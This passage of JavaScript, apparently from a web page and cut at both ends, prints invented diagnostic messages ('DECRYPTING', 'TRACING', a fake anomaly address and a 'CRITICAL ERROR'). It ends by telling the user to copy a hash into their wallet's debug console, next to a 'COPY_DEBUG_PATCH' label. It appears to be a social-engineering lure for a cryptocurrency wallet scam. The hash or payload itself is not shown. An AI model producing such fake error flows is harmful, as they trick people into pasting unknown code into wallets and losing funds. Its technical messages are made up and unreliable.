
  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x121
6c812 inside Attempting to set AAD in uns
upported state");

  console.error("CRITICAL ERROR: Manual p
atch required for Attempting to set AAD i
n unsupported state");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges